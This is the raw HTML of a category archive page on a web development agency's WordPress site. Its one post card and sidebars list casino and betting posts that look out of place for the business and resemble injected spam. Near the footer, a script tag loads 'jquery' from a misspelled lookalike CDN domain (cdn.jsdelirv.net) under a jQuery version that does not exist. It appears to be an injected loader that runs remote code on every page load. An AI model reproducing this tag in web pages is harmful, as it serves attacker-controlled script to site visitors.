<li id="nav-menu-item-224298-697190c64b940" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Business Apps</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-226063-697190c64b951" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/tik-tok-clone/" class="menu-link -undash -unlink sub-menu-link "><span>Tik Tok Clone</span></a></li>
	<li id="nav-menu-item-226233-697190c64b962" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/amazon-clone/" class="menu-link -undash -unlink sub-menu-link "><span>Amazon Clone</span></a></li>
	<li id="nav-menu-item-226391-697190c64b96f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/zomato-clone/" class="menu-link -undash -unlink sub-menu-link "><span>Zomato Clone</span></a></li>
	<li id="nav-menu-item-226661-697190c64b97c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/tinder-clone/" class="menu-link -undash -unlink sub-menu-link "><span>Tinder Clone</span></a></li>
	<li id="nav-menu-item-226967-697190c64b989" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/uber-clone/" class="menu-link -undash -unlink sub-menu-link "><span>Uber Clone</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224299-697190c64b99d" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Company</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-224434-697190c64b9ab" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/about-us/" class="menu-link -undash -unlink sub-menu-link "><span>About Us</span></a></li>
	<li id="nav-menu-item-224435-697190c64b9b7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/why-choose-us/" class="menu-link -undash -unlink sub-menu-link "><span>Why Choose Us</span></a></li>
	<li id="nav-menu-item-224436-697190c64b9c4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/how-we-work/" class="menu-link -undash -unlink sub-menu-link "><span>How We Work</span></a></li>
</ul>
</li>
<li id="nav-menu-item-225057-697190c64b9d6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNTc5NiIsInRvZ2dsZSI6ZmFsc2V9" class="menu-link -undash -unlink main-menu-link item-title"><span>Get in touch</span></a></li>
</ul>


            </div>
            <div class="copyright">

                <p>© 2015-23 — Designed And Developed By AlphaSaker. All Rights Reserved.</p><p><a href="#">Privacy &amp; Cookie Policy</a> | <a href="#">Terms of Service</a></p>
            </div>

            
        </div>

        
    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
		
		
			<li class="icon-button-holder vc_hidden-xs">
				
    <button class="icon-button search-global" data-js="open-search" aria-label="Search">
	    <i class="icon">
	    	<svg class="default" xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="m779-128.5-247.979-248Q501.5-352.5 463-339.25T381.658-326q-106.132 0-179.645-73.454t-73.513-179.5Q128.5-685 201.954-758.5q73.454-73.5 179.5-73.5T561-758.487q73.5 73.513 73.5 179.645 0 42.842-13.5 81.592T584-429l248 247.5-53 53ZM381.5-401q74.5 0 126.25-51.75T559.5-579q0-74.5-51.75-126.25T381.5-757q-74.5 0-126.25 51.75T203.5-579q0 74.5 51.75 126.25T381.5-401Z"/></svg>
	    </i>
	</button>
			</li>

		
		
	</ul>


				
				
	        </div>
    	</div>
	</div>
</header>


<div class="clb-popup hamburger-nav type3">
    <div class="close-bar">
        <button class="icon-button -light" data-js="close-hamburger-menu" aria-label="Close">
		    <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
		</button>
    </div>
    <div class="page-container">
        <div class="hamburger-nav-holder">
            <ul id="secondary-menu" class="menu"><li id="nav-menu-item-226972-697190c64ca89" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/virtual-assistant/" class="menu-link -undash -unlink main-menu-link item-title"><span>Virtual Assistant</span></a></li>
<li id="nav-menu-item-228843-697190c64caa4" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/ui-ux-design/" class="menu-link -undash -unlink main-menu-link item-title"><span>Graphic &#038; UI/UX Design</span></a></li>
<li id="nav-menu-item-228835-697190c64caba" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/video-editing-animations/" class="menu-link -undash -unlink main-menu-link item-title"><span>Video Editing &#038; Animations</span></a></li>
<li id="nav-menu-item-228836-697190c64cacd" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/app-design-development/" class="menu-link -undash -unlink main-menu-link item-title"><span><strong>App design &amp; development</strong></span></a></li>
<li id="nav-menu-item-228837-697190c64cae5" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/website-design-development/" class="menu-link -undash -unlink main-menu-link item-title"><span>Website Design &#038; Development</span></a></li>
<li id="nav-menu-item-228838-697190c64caf6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/content-copywriting/" class="menu-link -undash -unlink main-menu-link item-title"><span>Content &#038; Copywriting</span></a></li>
<li id="nav-menu-item-228839-697190c64cb04" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/brand-project-management/" class="menu-link -undash -unlink main-menu-link item-title"><span>Brand &#038; Project Management</span></a></li>
<li id="nav-menu-item-228840-697190c64cb0f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/lead-generation/" class="menu-link -undash -unlink main-menu-link item-title"><span>Leads &#038; Ads Management</span></a></li>
<li id="nav-menu-item-228841-697190c64cb1a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/digital-marketing/" class="menu-link -undash -unlink main-menu-link item-title"><span>Digital Marketing &#038; SEO</span></a></li>
<li id="nav-menu-item-228842-697190c64cb24" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/research-data-entry-operations/" class="menu-link -undash -unlink main-menu-link item-title"><span>Research &#038; Data Entry Operations</span></a></li>
</ul>        </div>
        <div class="hamburger-nav-details">
			
							<div class="details-column">
					<b>Get In Touch</b><br> Plot no. -177 Industrial Area, Phase 2, Chandigarh 160002,<br> info@alphasaker.com<br> Ph: +1.123.456.7890				</div>
							<div class="details-column">
					<b>Work Inquiries</b><br> info@alphasaker.com<br> Ph: +1.831.306.6725				</div>
			
							<div class="details-column social-networks ">
									</div>
			        </div>
    </div>
</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="450">

			
    
    
    <div class="page-container bottom-offset top-offset -full-w">

        
            <div class="page-sidebar -left -default">
                <aside id="secondary" class="widgets">
                    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alphasaker.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alphasaker.com/disfruta-de-la-emocion-del-casino-en-linea-en-pin-up-casino-juega-ya/">Disfruta de la Emoción del Casino en Línea en Pin Up casino: ¡Juega ya!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alphasaker.com/pin-up-onlayn-kazino-azerbaycanda-giris/">Pin Up Onlayn Kazino: Azerbaycanda Giriş!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alphasaker.com/master-the-1xbet-app-a-comprehensive-guide-for-bangladeshi-bettors/">Master the 1xbet App: A Comprehensive Guide for Bangladeshi Bettors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alphasaker.com/avantani-aviasor-v40-download-onlayn-kazino-oynamaq/">Avantanı Aviasor V4.0 Download Onlayn Kazino Oynamaq</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alphasaker.com/disfruta-de-juegos-de-casino-en-linea-seguros-en-winbay-juga-en-espana-ahora-2/">Disfruta de juegos de casino en línea seguros en WinBay: ¡Juga en España ahora!</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://alphasaker.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" class="search search-form" action="https://alphasaker.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button aria-label="search" class="button -text search search-submit">
        <i class="icon -right">
        	<svg class="default" xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="m779-128.5-247.979-248Q501.5-352.5 463-339.25T381.658-326q-106.132 0-179.645-73.454t-73.513-179.5Q128.5-685 201.954-758.5q73.454-73.5 179.5-73.5T561-758.487q73.5 73.513 73.5 179.645 0 42.842-13.5 81.592T584-429l248 247.5-53 53ZM381.5-401q74.5 0 126.25-51.75T559.5-579q0-74.5-51.75-126.25T381.5-757q-74.5 0-126.25 51.75T203.5-579q0 74.5 51.75 126.25T381.5-401Z"/></svg>
        </i>
	</button>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="title widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://alphasaker.com/disfruta-de-la-emocion-del-casino-en-linea-en-pin-up-casino-juega-ya/">Disfruta de la Emoción del Casino en Línea en Pin Up casino: ¡Juega ya!</a>
									</li>
											<li>
					<a href="https://alphasaker.com/pin-up-onlayn-kazino-azerbaycanda-giris/">Pin Up Onlayn Kazino: Azerbaycanda Giriş!</a>
									</li>
											<li>
					<a href="https://alphasaker.com/master-the-1xbet-app-a-comprehensive-guide-for-bangladeshi-bettors/">Master the 1xbet App: A Comprehensive Guide for Bangladeshi Bettors</a>
									</li>
											<li>
					<a href="https://alphasaker.com/avantani-aviasor-v40-download-onlayn-kazino-oynamaq/">Avantanı Aviasor V4.0 Download Onlayn Kazino Oynamaq</a>
									</li>
											<li>
					<a href="https://alphasaker.com/disfruta-de-juegos-de-casino-en-linea-seguros-en-winbay-juga-en-espana-ahora-2/">Disfruta de juegos de casino en línea seguros en WinBay: ¡Juga en España ahora!</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="title widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://alphasaker.com/hello-world/#comment-1">Hello world!</a></li></ul></section>                </aside>
            </div>

        
        <div id="primary" class="page-content content-area -with-left-sidebar">
            <main id="main" class="site-main">
                <div class="vc_row archive-holder ohio-masonry" data-lazy-container="posts">

                    <div class="vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block"  data-lazy-item="" data-lazy-scope="posts">
<div class="blog-item card -layout1 -contained -metro -no-media "  data-tilt=true data-tilt-perspective=5000>
	<a class="-unlink" href="https://alphasaker.com/jogue-online-no-jogo-aviator-com-a-mostbet/" data-cursor-class="cursor-link" aria-label="&lt;tg&gt;Jogue Online No Jogo Aviator Com A Mostbet&lt;/tg">
		<figure class="image-holder" >

			
			<div class="overlay-details -fade-up">
									<ul class="meta-holder -unlist">
						<li class="meta-item">
							<div class="avatar -small">
								<img alt='alpha' src='https://secure.gravatar.com/avatar/31f8c02551ad1039172514d151c3576144e3939f682b80d78d9d92cfedaea76a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31f8c02551ad1039172514d151c3576144e3939f682b80d78d9d92cfedaea76a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' decoding='async'/>							</div>
						</li>
						<li class="meta-item">
							<span class="prefix">Posted by</span>
							<span class="author">alpha</span>
						</li>
					</ul>
							</div>
		</figure>
	</a>
	<div class="card-details -left">
					<div class="headline-meta -small-t">
									<div class="date">15/03/2023</div>
													<span class="post-meta-estimate">9 min read					</span>
							</div>
				<div class="heading title">
			<h4 class="title">
								<a class="-undash" href="https://alphasaker.com/jogue-online-no-jogo-aviator-com-a-mostbet/">
					&lt;tg&gt;Jogue Online No Jogo Aviator Com A Mostbet&lt;/tg				</a>
			</h4>
		</div>
							<div class="category-holder -with-tag">
				
									<a class="tag" rel="tag" href="https://alphasaker.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
							</div>
					</div>
</div></div>                </div>

                <div class="pagination-standard"><ul class="pagination -default -unlist"><li class="page-item"><a href="https://alphasaker.com/category/mostbet-uz-kirish/" class="page-link button -unlink -pagination -default" aria-label="Page">1</a></li></ul></div>                
            </main>
        </div>

        
    </div>



			</div>
			
			<footer id="colophon" class="site-footer clb__dark_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-1" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://alphasaker.com/">

						
							<h3 class="title text-left">AlphaSaker</h3>

						
						</a>
					</div>
				</div>
			</li>
<li id="block-7" class="widget widget_block"><strong><a target="_blank" href="https://www.facebook.com/colabrio/">Fb.</a>&nbsp;/&nbsp;&nbsp;<a target="_blank" href="https://www.facebook.com/colabrio/">Ig.</a>&nbsp;&nbsp;/&nbsp;&nbsp; <a target="_blank" href="https://www.facebook.com/colabrio/">Tw.</a>&nbsp;&nbsp;/&nbsp;&nbsp; <a target="_blank" href="https://www.facebook.com/colabrio/">Be.</a></strong></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title">Rotterdam</h3>

<b>Ohio Digital Media LTD.</b><br class="vc_hidden-xs">
Graaf Florisstraat 22A,<br class="vc_hidden-xs">
3021 CH Rotterdam<br class="vc_hidden-xs">
Netherlands</li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title">Barcelona</h3>

<b>Ohio Digital LTD.</b><br class="vc_hidden-xs">
365 Gran Via de Corts<br class="vc_hidden-xs">
Catalanes, BA 08015</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title">Work inquiries</h3>

Interested in working with us?<br class="vc_hidden-xs">
<b><a href="mailto:hello@clbthemes.com">hello@clbthemes.com</a></b></li>
<li id="block-11" class="widget widget_block"><h3 class="title widget-title">Career</h3>

Looking for a job opportunity?<br class="vc_hidden-xs">
<b><a href="#">See open positions</a></b></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_subscribe-1" class="widget widget_ohio_widget_subscribe"><h3 class="title widget-title">Sign up for the newsletter</h3>
		<div class="subscribe-widget contact-form">

			
			
							[contact-form-7 id="5"]                <div class="hidden" data-button-contact="true">
                    <button class="button -flat -reset-color" data-button-loading="true"></button>
                </div>
					</div>

	   </li>
</ul>
				</div>
					</div>
	</div>

	
	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									© 2015-23 — Designed And Developed By AlphaSaker. All Rights Reserved.								</div>
								<div class="-right">
									<a href="#">Privacy &amp; Cookie Policy</a> | <a href="#">Terms of Service</a>								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
					</div>

	
	
		

	<div class="page-preloader " id="page-preloader">

		<div class="custom-preloader"><img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-10-8ds-1-1.png" alt="Preloader image" /></div>
	</div>

	
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" data-js="close-popup" aria-label="Close">
            <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>	
	
<div class="clb-popup search-popup">
	<div class="close-bar">
		<button class="icon-button -light" data-js="close-popup" aria-label="Close">
		    <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://alphasaker.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button aria-label="search" class="button -text search search-submit">
        <i class="icon -right">
        	<svg class="default" xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="m779-128.5-247.979-248Q501.5-352.5 463-339.25T381.658-326q-106.132 0-179.645-73.454t-73.513-179.5Q128.5-685 201.954-758.5q73.454-73.5 179.5-73.5T561-758.487q73.5 73.513 73.5 179.645 0 42.842-13.5 81.592T584-429l248 247.5-53 53ZM381.5-401q74.5 0 126.25-51.75T559.5-579q0-74.5-51.75-126.25T381.5-757q-74.5 0-126.25 51.75T203.5-579q0 74.5 51.75 126.25T381.5-401Z"/></svg>
        </i>
	</button>
</form>	</div>
</div>
	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ohio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://alphasaker.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.9" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.9" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://alphasaker.com/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.9" id="tilt-effect-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https://alphasaker.com/wp-admin/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":""};
//# sourceURL=ohio-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alphasaker.com/wp-content/themes/ohio/assets/js/main.min.js?ver=3.5.5" id="ohio-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alphasaker.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alphasaker.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>